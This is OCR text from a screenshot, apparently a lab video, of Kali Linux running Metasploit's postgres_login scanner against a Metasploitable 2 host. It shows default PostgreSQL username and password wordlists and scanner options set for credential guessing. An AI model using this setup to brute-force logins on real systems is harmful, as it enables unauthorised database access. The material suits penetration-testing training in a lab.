 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 18:21 1
root@kali: ~
root@kali:~# cat /opt
tgres_default_userpas
postgres postgres
postgres password
postgres admin
admin admin
admin password
root@kali:~# cat /opt
tgres_default_user.tx
postgres
scott
admin
root@kali:~#
root@kali: ~
RHOSTS yes The
target address range or CIDR identifier
RPORT 5432 yes The
target port
STOP_ON_SUCCESS false yes Stop
guessing when a credential works for a host
THREADS 1 yes The
number of concurrent threads
USERNAME no A sp
ecific username to authenticate as
USERPASS_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/postgres_default_userpass.txt no File
containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try
the username as the password for all users
USER_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/postgres_default_user.txt no File
containing users, one per line
VERBOSE true yes Whet
her to print output for all attempts
msf5 auxiliary(scanner/postgres/postgres_login) > set BLANK_PASSWORDS TRUE
BLANK_PASSWORDS => true
msf5 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.1.15
RHOSTS => 192.168.1.15
msf5 auxiliary(scanner/postgres/postgres_login) >
Right Ctr
Oracle VM VirtualBox ... Metasploitable 2 (Fres... KaliLinux2018 (Jan201... Debut Professional by... ENG 6:21 PM